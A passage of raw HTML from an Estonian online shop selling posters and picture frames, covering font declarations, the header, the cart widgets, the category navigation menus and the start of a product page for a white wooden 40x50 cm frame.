  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://wanderwall.ee/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		@font-face {font-family:'Epicene';src:url('https://staging.wanderwall.ee/wp-content/uploads/2024/12/TestEpiceneText-Medium-BF6617534129bed.otf') format('opentype');}@font-face {font-family:'Fleischmann';src:url('https://staging.wanderwall.ee/wp-content/uploads/2024/12/dtl-fleischmann-st-2.woff') format('woff');}@font-face {font-family:'visuelt';font-weight:400;font-style:normal;src:url('https://staging.wanderwall.ee/wp-content/uploads/2024/12/VisueltPro-Regular.ttf') format('truetype');}	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-94731 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js tinvwl-custom-style full-width lightbox nav-dropdown-has-arrow">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5W9525W" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Tasuta transport alates 69 eurost</strong></li><li class="header-divider"></li><li class="html custom html_topbar_right"><strong class="uppercase">TARNE 2-4 TÖÖPÄEVA</strong></li><li class="header-divider"></li><li class="html custom html_top_right_text"><strong class="uppercase">postrid kätte raamitud kujul</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Tasuta transport alates 69 eurost</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://wanderwall.ee/" title="Wanderwall - Postrid, pildiraamidraamid ja seinadekoratsioonid" rel="home">
		<img data-perfmatters-preload width="500" height="48" src="https://wanderwall.ee/wp-content/uploads/2020/11/VEKTORWanderwall_logo_final2.jpg" class="header_logo header-logo" alt="Wanderwall"/><img width="500" height="48" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;48&#039;%20viewBox=&#039;0%200%20500%2048&#039;%3E%3C/svg%3E" class="header-logo-dark perfmatters-lazy" alt="Wanderwall" data-src="https://wanderwall.ee/wp-content/uploads/2020/11/VEKTORWanderwall_logo_final2.jpg" /><noscript><img  width="500" height="48" src="https://wanderwall.ee/wp-content/uploads/2020/11/VEKTORWanderwall_logo_final2.jpg" class="header-logo-dark" alt="Wanderwall"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://wanderwall.ee/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Otsi:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Otsing&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Otsi" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase">
              		<li class="header-wishlist-icon">
							<a href="https://wanderwall.ee/lemmikud/"
				   class="wishlist-link is-small">
																<i class="wishlist-icon icon-heart-o"
						   >
						</i>
									</a>
						</li> <li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://wanderwall.ee/cart/" class="header-cart-link nav-top-link is-small" title="Ostukorv" aria-label="Vaata ostukorvi" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Ostukorv   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Ostukorvis ei ole tooteid.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://wanderwall.ee">
					Tagasi poodi				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://wanderwall.ee/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Ostukorv" aria-label="Vaata ostukorvi" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Ostukorv</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Ostukorvis ei ole tooteid.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://wanderwall.ee">
					Tagasi poodi				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
		<li class="header-wishlist-icon">
							<a href="https://wanderwall.ee/lemmikud/"
				   class="wishlist-link is-small">
																<i class="wishlist-icon icon-heart-o"
						   >
						</i>
									</a>
						</li>             </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-large nav-uppercase">
                    <li id="menu-item-3302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3302 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://wanderwall.ee/tootekategooria/koik-postrid/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Postrid<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown"><div class="row row-small row-full-width align-center"  id="row-409762874">


	<div id="col-1937297548" class="col left-c-menu medium-2 small-6 large-2 col-divided"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex h5 center">
		postrid	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/koik-postrid/" >
						<span class="ux-menu-link__text">
				Kõik postrid			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/saabunud/" >
						<span class="ux-menu-link__text">
				Just saabunud			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/populaarsed/" >
						<span class="ux-menu-link__text">
				Enim müüdud			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/personaliseeritud/" >
						<span class="ux-menu-link__text">
				Personaliseeritud			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/outlet/" >
						<span class="ux-menu-link__text">
				Outlet			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/toode/wanderwall-kinkekaart/" >
						<span class="ux-menu-link__text">
				Kinkekaart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/toode/isiklik/" >
						<span class="ux-menu-link__text">
				Telli enda pilt			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-1937297548 > .col-inner {
  padding: 0px 0px 0px 45px;
}
</style>
	</div>

	

	<div id="col-526343373" class="col right-c medium-2 small-6 large-2"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex h5 right">
		kategooriad	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/eesti-kunst/" >
						<span class="ux-menu-link__text">
				Eesti kunst			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/loodus-taimed/" >
						<span class="ux-menu-link__text">
				Loodus | Taimed			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/illustratsioon-abstraktne/" >
						<span class="ux-menu-link__text">
				Illustratsioon | Abstraktne			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/tupograafia/" >
						<span class="ux-menu-link__text">
				Tüpograafia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/arhitektuur-linnad/" >
						<span class="ux-menu-link__text">
				Arhitektuur | Linnad			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/ruudukujulised-postrid/" >
						<span class="ux-menu-link__text">
				Ruudukujulised postrid			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1002724840" class="col right-c medium-1 small-6 large-1 col-divided"  >
				<div class="col-inner text-center"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex h5">
			</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/lastele/" >
						<span class="ux-menu-link__text">
				Lastele			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/film-muusika/" >
						<span class="ux-menu-link__text">
				Film | Muusika			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/loomad/" >
						<span class="ux-menu-link__text">
				Loomad			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/must-valge/" >
						<span class="ux-menu-link__text">
				Must &amp; Valge			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/kook/" >
						<span class="ux-menu-link__text">
				Köök			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/talv/" >
						<span class="ux-menu-link__text">
				Talv			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1629170435" class="col right-c medium-2 small-6 large-2 col-divided"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex h5 right">
		temaatika	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=line-art&#038;product_cat=koik-postrid" >
						<span class="ux-menu-link__text">
				Line art			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=fotograafia&#038;product_cat=koik-postrid" >
						<span class="ux-menu-link__text">
				Fotograafia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=maastikud&#038;product_cat=koik-postrid" >
						<span class="ux-menu-link__text">
				Maastikud			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=meri-ookean&#038;product_cat=koik-postrid" >
						<span class="ux-menu-link__text">
				Meri &amp; Ookean			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=rannad&#038;product_cat=koik-postrid" >
						<span class="ux-menu-link__text">
				Rannad			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=maestikud&#038;product_cat=koik-postrid" >
						<span class="ux-menu-link__text">
				Mäestikud			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/koik-postrid/?product_tag=vesivarvid&#038;product_cat=koik-postrid" >
						<span class="ux-menu-link__text">
				Vesivärvid			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2009307076" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1853876885">
								<div class="img-inner image-cover dark" style="padding-top:70%;">
			<img width="971" height="800" src="https://wanderwall.ee/wp-content/uploads/2024/04/Ads6-1-971x800.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://wanderwall.ee/wp-content/uploads/2024/04/Ads6-1-971x800.jpg 971w, https://wanderwall.ee/wp-content/uploads/2024/04/Ads6-1-485x400.jpg 485w, https://wanderwall.ee/wp-content/uploads/2024/04/Ads6-1-768x633.jpg 768w, https://wanderwall.ee/wp-content/uploads/2024/04/Ads6-1-1536x1266.jpg 1536w, https://wanderwall.ee/wp-content/uploads/2024/04/Ads6-1-2048x1688.jpg 2048w, https://wanderwall.ee/wp-content/uploads/2024/04/Ads6-1-600x494.jpg 600w" sizes="(max-width: 971px) 100vw, 971px" />						
					</div>
								
<style>
#image_1853876885 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div></div></li>
<li id="menu-item-122475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122475 menu-item-design-default"><a href="https://wanderwall.ee/tootekategooria/personaliseeritud/" class="nav-top-link">Personaliseeritud</a></li>
<li id="menu-item-31585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31585 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="https://wanderwall.ee/tootekategooria/pildiraamid/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pildiraamid<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown"><div class="row row-small row-full-width align-center"  id="row-1597789974">


	<div id="col-116601295" class="col medium-3 small-12 large-3 col-divided"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex h5">
		pildiraamid	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/pildiraamid/" >
						<span class="ux-menu-link__text">
				Kõik pildiraamid			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/puitraamid/" >
						<span class="ux-menu-link__text">
				Puitraamid			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/alumiinium-raamid/" >
						<span class="ux-menu-link__text">
				Alumiinium raamid			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/plastikraamid/" >
						<span class="ux-menu-link__text">
				Plastikraamid			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/pildiraamid/?product_tag=kollane%2Clilla%2Coranz%2Cpunane%2Croheline%2Croosa%2Chelesinine%2Csinine%2Ctumesinine%2Cpruun&#038;product_cat=pildiraamid" >
						<span class="ux-menu-link__text">
				Värvilised pildiraamid			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/?s=ruudukujuline&#038;post_type=product" >
						<span class="ux-menu-link__text">
				Ruudukujulised pildiraamid			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-116601295 > .col-inner {
  padding: 0px 0px 0px 50px;
}
</style>
	</div>

	

	<div id="col-964738472" class="col medium-2 small-12 large-2 col-divided"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex h5">
		suurused	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/21x30/" >
						<span class="ux-menu-link__text">
				21x30 cm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/30x40/" >
						<span class="ux-menu-link__text">
				30x40 cm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/40x50/" >
						<span class="ux-menu-link__text">
				40x50 cm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/50x70" >
						<span class="ux-menu-link__text">
				50x70 cm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/70x100/" >
						<span class="ux-menu-link__text">
				70x100 cm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/100x150/" >
						<span class="ux-menu-link__text">
				100x150 cm			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-964738472 > .col-inner {
  padding: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1259504338" class="col medium-2 small-12 large-2 col-divided"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex h5">
		aksessuaarid	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/pildiriiulid/" >
						<span class="ux-menu-link__text">
				Pildiriiulid			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/tootekategooria/postririputid/" >
						<span class="ux-menu-link__text">
				Postririputid			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://wanderwall.ee/toode/wanderwall-kinkekaart/" >
						<span class="ux-menu-link__text">
				Kinkekaart			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-566924571" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_318717282">
								<div class="img-inner image-cover dark" style="padding-top:250px;">
			<img width="1192" height="524" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1192&#039;%20height=&#039;524&#039;%20viewBox=&#039;0%200%201192%20524&#039;%3E%3C/svg%3E" class="attachment-original size-original perfmatters-lazy" alt="Pildiraamid puit kui ka plastikraamiga" decoding="async" data-src="https://wanderwall.ee/wp-content/uploads/2022/07/Test2.jpg" data-srcset="https://wanderwall.ee/wp-content/uploads/2022/07/Test2.jpg 1192w, https://wanderwall.ee/wp-content/uploads/2022/07/Test2-600x264.jpg 600w" data-sizes="(max-width: 1192px) 100vw, 1192px" /><noscript><img width="1192" height="524" src="https://wanderwall.ee/wp-content/uploads/2022/07/Test2.jpg" class="attachment-original size-original" alt="Pildiraamid puit kui ka plastikraamiga" decoding="async" srcset="https://wanderwall.ee/wp-content/uploads/2022/07/Test2.jpg 1192w, https://wanderwall.ee/wp-content/uploads/2022/07/Test2-600x264.jpg 600w" sizes="(max-width: 1192px) 100vw, 1192px" /></noscript>						
					</div>
								
<style>
#image_318717282 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-566924571 > .col-inner {
  padding: 0px 62px 0px 0px;
}
</style>
	</div>

	

</div></div></li>
<li id="menu-item-127719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127719 menu-item-design-default"><a href="https://wanderwall.ee/tootekategooria/postrite-komplektid/" class="nav-top-link">Postrite komplektid</a></li>
<li id="menu-item-32194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32194 menu-item-design-default"><a href="https://wanderwall.ee/eesti-kunst/" class="nav-top-link">Eesti kunst</a></li>
<li id="menu-item-106892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106892 menu-item-design-default"><a href="https://wanderwall.ee/tootekategooria/outlet/" class="nav-top-link">Outlet</a></li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-divided nav-size-large nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://wanderwall.ee/tootekategooria/koik-postrid/" class="button primary is-link is-xsmall" >
		<span>POSTRID</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
		<a href="https://wanderwall.ee/tootekategooria/populaarsed/" class="button primary is-link is-xsmall" >
		<span>enim müüdud</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><div class="header-button">
	<a href="https://wanderwall.ee/tootekategooria/postrite-komplektid/" class="button primary is-link is-xsmall">
    <span>KOMPLEKTID</span>
  </a>
	</div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-94731" class="product type-product post-94731 status-publish first instock product_cat-40x50 product_tag-paspartuu has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="custom-product-page ux-layout-143935 ux-layout-scope-category">

		
	<section class="section" id="section_1532705933">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1590967480">


	<div id="col-1350158307" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p>
<div class="product-breadcrumb-container is-larger"><nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://wanderwall.ee/tootekategooria/40x50/">Pildiraamid 40x50 cm</a> <span class="divider">&#47;</span> <a href="https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/">Valgest puidust pildiraam 40&#215;50 cm</a></nav></div>

</p>

		</div>
				
<style>
#col-1350158307 > .col-inner {
  margin: 0px 0px -10px 0px;
}
</style>
	</div>

	

	<div id="col-1348772501" class="col medium-6 small-12 large-6"  >
		<div class="is-sticky-column" data-sticky-mode="javascript"><div class="is-sticky-column__inner">		<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<p>

<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    			<div class="wishlist-icon">
				<button class="wishlist-button button is-outline circle icon"
						aria-label="Soovinimekiri">
					<i class="icon-heart-o" aria-hidden="true"></i>				</button>
				<div
					class="wishlist-popup dark ">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-flatsome_product_image_tools_top"
	 data-tinvwl_product_id="94731">
	<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart no-txt tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="94731" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
				</div>
			</div>
			  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
